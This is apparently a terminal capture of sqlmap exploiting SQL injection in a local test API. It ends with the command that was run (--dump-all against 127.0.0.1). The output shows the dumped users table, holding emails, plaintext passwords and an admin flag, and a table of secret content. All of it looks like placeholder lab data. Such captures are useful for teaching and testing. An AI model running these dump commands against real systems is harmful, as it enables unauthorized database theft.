 back-end DBMS: SQLite
[23:36:44] [INFO] sqlmap will dump entries of all tables from all databases now
[23:36:44] [INFO] fetching tables for database: 'SQLite_masterdb'
[23:36:44] [INFO] fetching columns for table 'users'
[23:36:44] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[4 entries]
+----+-------+----------------+----------+----------+
| id | admin | email          | password | username |
+----+-------+----------------+----------+----------+
| 1  | 0     | mail1@mail.com | pass1    | name1    |
| 2  | 0     | mail2@mail.com | pass2    | name2    |
| 3  | 1     | admin@mail.com | pass1    | admin    |
| 4  | 0     | eyad           | eyad     | eyad     |
+----+-------+----------------+----------+----------+
[23:36:44] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/eyad/.local/share/sqlmap/output/vampiiiii.com/dump/SQLite_masterdb/users.csv'
[23:36:44] [INFO] fetching columns for table 'books'
[23:36:44] [INFO] fetching entries for table 'books'
Database: <current>
Table: books
[3 entries]
+----+---------+-------------+------------------------+
| id | user_id | book_title  | secret_content         |
+----+---------+-------------+------------------------+
| 1  | 1       | bookTitle18 | secret for bookTitle18 |
| 2  | 2       | bookTitle3  | secret for bookTitle3  |
| 3  | 3       | bookTitle34 | secret for bookTitle34 |
+----+---------+-------------+------------------------+
[23:36:44] [INFO] table 'SQLite_masterdb.books' dumped to CSV file '/home/eyad/.local/share/sqlmap/output/vampiiiii.com/dump/SQLite_masterdb/books.csv'
[23:36:44] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 418 times, 500 (Internal Server Error) - 109 times
[23:36:44] [INFO] fetched data logged to text files under '/home/eyad/.local/share/sqlmap/output/vampiiiii.com'
[*] ending @ 23:36:44 /2026-11-18/
~ ❯ sqlmap -u "http://127.0.0.1:5000/users/v1/*"  --dbms=sqlite --dump-all --risk=2 --level=2